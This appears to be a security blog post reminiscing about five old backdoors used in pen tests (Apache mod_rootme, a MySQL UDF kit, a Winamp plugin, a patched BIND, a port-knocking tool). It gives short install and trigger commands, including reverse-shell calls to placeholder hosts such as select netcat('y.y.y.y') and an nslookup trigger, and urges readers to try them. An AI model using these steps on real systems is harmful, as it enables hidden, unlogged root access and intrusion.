Currently, voodoo advanced rootkit techniques exist for persistence after you’ve got a shell during a pen test. Moreover, there are some bugdoorsimplemented on purpose by vendors, but that’s a different story. Beautiful techniques and code are available these days, but, do you remember that subtle code you used to use to sneak through the door? Enjoy that nostalgia by sharing your favorite one(s) using the #oldschoolbackdoors on social networks.

In this post, I present five Remote Administration Tools (RATs) a.k.a. backdoors that I personally used and admired. It’s important to mention that I used these tools as part of legal pen testing projects in order to show the importance of persistence and to measure defensive effectiveness against such tools.

“mod_rootme is a very cool module that sets up a backdoor inside of Apache where a simple GET request will allow a remote administrator the ability to grab a root shell on the system without any logging.”

One of the most famous tools only required you to execute a simple makecommand to compile the shared object, copy it into the modules directory, insert “LoadModule rootme2_module /usr/lib/apache2/modules/mod_rootme2.so” into httpd.conf, and restart the httpd daemon with ‘apachectl stop; apachectl start’. After that, a simple “GET root” would give you back a w00t shell.  “This is a MySQL backdoor kit based on the UDFs (User Defined Functions) mechanism. Use it to spawn a reverse shell (netcat UDF on port 80/tcp) or to execute single OS commands (exec UDF).”

For this backdoor, you used a simple ‘#mysql -h x.x.x.x < raptor_winudf.sql’to inject the backdoor as a user-defined function. From there, you could execute commands with ‘mysql> select exec(‘ipconfig > c:out.txt’);’ from the MySQL shell.

A cool reverse-shell feature was implemented as well and could be called with ‘mysql> select netcat(‘y.y.y.y’);’ in order to send an interactive shell to port 80 on the host supplied (y.y.y.y). The screenshot below shows the variant for Linux.  “wbkdr is a proof of concept Winamp backdoor that makes use of the plugin interface. It spawns cmd.exe on port 24501.”

This one was as easy as copying the DLL into C:Program FilesWinampPlugins and playing your favorite song with Winamp in order to get a pretty cmd.exeattached to the port 24501.  4. BIND reverse shell backdoor (2005)
This backdoor used an unpublished patch for BIND, the most used DNS daemon on the Internet, developed by a friend of mine from Argentina. Basically you had to patch the source, compile and run named, as root normally. Once running, sending a DNS request with ‘nslookup backdoorpassword:x.x.x.x:port target_DNS_server’ would trigger a reverse shell to the host x.x.x.x on the port given.

This is backdoor I made using libpcap for packet sniffing (server) and libnet for packet crafting (client). I made use of the port-knocking technique to enable the backdoor, which could be a port bind or a reverse shell. The server and client use the same configuration file to determine which ports to knock and the time gap between each network packet sent. Knock-out supports TCP and UDP and is still working on recent Linux boxes (tested under Ubuntu Server 14.04).  I’d say most of these backdoors still work today. You should try them out. Also, I encourage you to share the rarest backdoors you ever seen, the ones that you liked the most, and the peculiar ones you tried and fell in love with. Don’t forget to use the #oldschoolbackdoors hashtag ;-).